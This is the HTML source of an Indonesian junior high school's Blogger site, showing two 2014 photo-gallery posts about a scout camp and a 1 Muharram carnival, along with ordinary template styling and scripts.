background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO5UEqWWl6Fsj4AbAhugRt_vg7raeEocdXtOKIQYDUpVZ-AEk24QYrhiiuEWsUjZ_UV16s16FbyRk6SgbXHHVOmk1j9e92Cnp-3dlVNcdTH_utQaqI6MtIRZ8xUkLV5K7sleoHUZWchxQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8051666098338562385&amp;zx=5fd2feb2-2871-4682-8944-b2bc56eb5ddc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8051666098338562385&amp;zx=5fd2feb2-2871-4682-8944-b2bc56eb5ddc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://smp.assaadah.sch.id/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sekolah</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profil Sekolah</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/PROFIL%20SEKOLAH?max-results=10' itemprop='url'>__Profil Sekolah</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/SELAYANG%20PANDANG?max-results=10' itemprop='url'>__Selayang Pandang</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Struktur Organisasi</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/way2themes' itemprop='url'>_404</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/way2themes' itemprop='url'>_404</a></li>
<li itemprop='name'><a href='way2themes' itemprop='url'>_404</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/2014/02/kalender-akademik.html' itemprop='url'>Kurikulum</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/PENGUMUMAN' itemprop='url'>Pengumuman</a></li>
<li itemprop='name'><a href='http://smp.assaadah.sch.id/search/label/GALLERI' itemprop='url'>Gallery</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://smp.assaadah.sch.id/' style='display: block'><h1 style='display:none'></h1>
<img alt='SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik' height='177px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5zbGMA_EZEKUzNJdgtiepbzQIELTQNA17PPsRDn5sQ1_VfVQaad-4N-2shxAmbuNowKWn0BmtB4H9ZeE-1PYwr3viDhspUlst-Gb_dUVlwgPSPyjgxo8xseOjnkGtYhJkKtsfvsn6hbmH/s1600/header+smp.png' style='display: block' width='886px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 10 November 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizHFija7Z0QbNr-EPqomxkpIOykf_m5CvlpWz7fs2DfVUf-mOU3UOvgVV1bs5E1AEQvXYZO-Jf3YjI7C7LDI4cKhqEUP-aDMoobYWBBy4yHI3K-kG1p581O1coplQBS23ZcdOPgT-UwM0/s72-c/1233973_883159455027536_8388337390468652965_n.jpg",'PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>
PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-11-10T17:57:00-08:00'>17.57</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI?max-results=5' rel='tag nofollow'>PRESTASI</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2278059727504123018'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizHFija7Z0QbNr-EPqomxkpIOykf_m5CvlpWz7fs2DfVUf-mOU3UOvgVV1bs5E1AEQvXYZO-Jf3YjI7C7LDI4cKhqEUP-aDMoobYWBBy4yHI3K-kG1p581O1coplQBS23ZcdOPgT-UwM0/s1600/1233973_883159455027536_8388337390468652965_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizHFija7Z0QbNr-EPqomxkpIOykf_m5CvlpWz7fs2DfVUf-mOU3UOvgVV1bs5E1AEQvXYZO-Jf3YjI7C7LDI4cKhqEUP-aDMoobYWBBy4yHI3K-kG1p581O1coplQBS23ZcdOPgT-UwM0/s1600/1233973_883159455027536_8388337390468652965_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlH7w-uMrsRrjrAWMQLm4ePm7P1BnnKE3NUfnjGI6nqq8DC92Xsyo8eXEDcTWrSjDM8lQagydGsdUZUHXpeJ2zxBDsEcTWO76PpVGQIdjtdJvt4e-HqN_KDUE8pRA0zDMy9mTO2Welus8/s1600/1911786_883159365027545_4621205343407822056_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlH7w-uMrsRrjrAWMQLm4ePm7P1BnnKE3NUfnjGI6nqq8DC92Xsyo8eXEDcTWrSjDM8lQagydGsdUZUHXpeJ2zxBDsEcTWO76PpVGQIdjtdJvt4e-HqN_KDUE8pRA0zDMy9mTO2Welus8/s1600/1911786_883159365027545_4621205343407822056_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgDQOa9uavfncp5ktkkJxjCKxeu_w_TECcHiSM1R_XsGKj8UfTRy96kH0IxRDFvCZmiYQt6bRqYcNDbQWxHawBD0v7WaqSKH2-ixg5ZHUUJ4V9NZ0yLrYYZJDUytolCxrDWqaJBc2uYk/s1600/10253823_883159498360865_8746076037236628220_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAgDQOa9uavfncp5ktkkJxjCKxeu_w_TECcHiSM1R_XsGKj8UfTRy96kH0IxRDFvCZmiYQt6bRqYcNDbQWxHawBD0v7WaqSKH2-ixg5ZHUUJ4V9NZ0yLrYYZJDUytolCxrDWqaJBc2uYk/s1600/10253823_883159498360865_8746076037236628220_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgypGc0uDv-xv8WLomycdCqFowucr8ucwTHSgThL97t3DPIbBZApU8MqQqsQeMki__depn1WxV-lS8LFMyXX5s3NCUdEgVjqRw6vlZKWdnXsDkz32trnEEsf38TZ47EJDi-kuFfiwop5Fk/s1600/10731212_883159305027551_1119888327460218732_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgypGc0uDv-xv8WLomycdCqFowucr8ucwTHSgThL97t3DPIbBZApU8MqQqsQeMki__depn1WxV-lS8LFMyXX5s3NCUdEgVjqRw6vlZKWdnXsDkz32trnEEsf38TZ47EJDi-kuFfiwop5Fk/s1600/10731212_883159305027551_1119888327460218732_n.jpg" width="320" /></a></div>
PERGAMA, Perkemahan gabungan maarif, Maarif, NU, Al islah Bungah, Pramuka SMP Assaadah,&nbsp; YPPQ, YPP Qomaruddin, SMP Assaadah, SMP BP Ma'arif Nu Assa'adah, Bungah, Gresik, Jawa Timur<br /></div>
<script type='text/javascript'>createSnippet("summary2278059727504123018");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html&title=PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html&title=PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html&title=PRAMUKA SMP ASSAADAH DALAM PERGAMA 2014 GRESIK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-10T17:57:00-08:00'>17.57</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/11/pramuka-smp-assaadah-dalam-pergama-2014.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=2278059727504123018&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2278059727504123018&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI' rel='tag'>PRESTASI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0qUS5EUlpKfs9e2jCch07ij_XRbv7tB4PS_pr8B1LEgNLZS4ZvZo3vSWNiqD9ejXqjQ9M84MVS8cNGPoKLI2ddW4pvZ1fcMKABKFUIMOXpnGXy9DuSfpV7sz73rRXDqxvjcM359r5gw/s72-c/155483_700298386659905_360146748_n.jpg",'KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>
KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-11-10T17:54:00-08:00'>17.54</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST?max-results=5' rel='tag nofollow'>POPULAR POST</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary5268900860526863286'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0qUS5EUlpKfs9e2jCch07ij_XRbv7tB4PS_pr8B1LEgNLZS4ZvZo3vSWNiqD9ejXqjQ9M84MVS8cNGPoKLI2ddW4pvZ1fcMKABKFUIMOXpnGXy9DuSfpV7sz73rRXDqxvjcM359r5gw/s1600/155483_700298386659905_360146748_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0qUS5EUlpKfs9e2jCch07ij_XRbv7tB4PS_pr8B1LEgNLZS4ZvZo3vSWNiqD9ejXqjQ9M84MVS8cNGPoKLI2ddW4pvZ1fcMKABKFUIMOXpnGXy9DuSfpV7sz73rRXDqxvjcM359r5gw/s1600/155483_700298386659905_360146748_n.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVUxq3EA8SKn7iZQwc97J0jW6xr0ZUxXPj88Ph5Z4ynOJiFk2jH_eyEJMPEOSP2edyqO1Yzvh-faa-Gzj45LNjDs5l7NuM927n_xum8_TZu6DgNteNcFrXMhahOuXs_1IwdELpaDkCdY/s1600/532922_883172115026270_7868883084065594809_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVUxq3EA8SKn7iZQwc97J0jW6xr0ZUxXPj88Ph5Z4ynOJiFk2jH_eyEJMPEOSP2edyqO1Yzvh-faa-Gzj45LNjDs5l7NuM927n_xum8_TZu6DgNteNcFrXMhahOuXs_1IwdELpaDkCdY/s1600/532922_883172115026270_7868883084065594809_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh72s_W3Hy6iJU67hfovCPJikJLBTGKJZ86adz6JXK1IwwTtoZQv0jTERzeG3Ldd4EGF925D1slk1OS_feLX5BHhAUHvWWip5Ns53Ab50atkPz3Lc21MpllwUKm9lIflfg8fcFron3IpVs/s1600/934846_883172118359603_8656597266445216808_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh72s_W3Hy6iJU67hfovCPJikJLBTGKJZ86adz6JXK1IwwTtoZQv0jTERzeG3Ldd4EGF925D1slk1OS_feLX5BHhAUHvWWip5Ns53Ab50atkPz3Lc21MpllwUKm9lIflfg8fcFron3IpVs/s1600/934846_883172118359603_8656597266445216808_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyuGWUSFfTn50HhkX50YfHQ8YArbT5n9FdhKonGawPmDYflzDlQfmSJDFXmsZhAgxQ7yKhHaoR4fClgRjIVjg2-A46hGEcp7EjRI5w5xaA-a4njHw4nJNmYlAoUe5Bts7N68kQgQuzhio/s1600/10409319_836080646415011_7344089641569898758_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyuGWUSFfTn50HhkX50YfHQ8YArbT5n9FdhKonGawPmDYflzDlQfmSJDFXmsZhAgxQ7yKhHaoR4fClgRjIVjg2-A46hGEcp7EjRI5w5xaA-a4njHw4nJNmYlAoUe5Bts7N68kQgQuzhio/s1600/10409319_836080646415011_7344089641569898758_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcDTv5EAhkHFfonC2qW3lMcgxqapn-ryHIrbFR2_oQC4Da3rrHjBfxJL3BqdBJE_f6pxQQsQPv4Kx0nX0natg1B2LLXcmHG7JR6ZK7LPyl-PCs32o7ocgszpUd5ArOam-KHIFQOa0IwXc/s1600/10687101_882584861751662_5024593140863368432_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcDTv5EAhkHFfonC2qW3lMcgxqapn-ryHIrbFR2_oQC4Da3rrHjBfxJL3BqdBJE_f6pxQQsQPv4Kx0nX0natg1B2LLXcmHG7JR6ZK7LPyl-PCs32o7ocgszpUd5ArOam-KHIFQOa0IwXc/s1600/10687101_882584861751662_5024593140863368432_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4PKV7COkHyR-TmPDJn910OimriHE7YkLHvdSYy0mnsl0jyIKh6ko2rT-chXvSbVWgRrcEeQS3v-lV5XvI0A4VfcFF-IcyBQ12UYmDn_B2IGLXwKZzGP6OJ8Tu1Kyt-dM7isv8BknSJVE/s1600/10711020_883168938359921_2161648181687343196_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4PKV7COkHyR-TmPDJn910OimriHE7YkLHvdSYy0mnsl0jyIKh6ko2rT-chXvSbVWgRrcEeQS3v-lV5XvI0A4VfcFF-IcyBQ12UYmDn_B2IGLXwKZzGP6OJ8Tu1Kyt-dM7isv8BknSJVE/s1600/10711020_883168938359921_2161648181687343196_n.jpg" width="180" /></a></div>
<br />
<br />
<br />
<br />
Karnaval, 1 Muharram, 2014, YPPQ, YPP Qomaruddin, SMP Assaadah, SMP BP Ma'arif Nu Assa'adah, Bungah, Gresik, Jawa Timur<br />
</div>
<script type='text/javascript'>createSnippet("summary5268900860526863286");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html&title=KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html&title=KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html&title=KARNAVAL 1 MUHARRAM 1436 YPPQ SMP ASSAADAH BUNGAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-10T17:54:00-08:00'>17.54</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/11/karnaval-1-muharram-1436-yppq-smp.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=5268900860526863286&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=5268900860526863286&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span 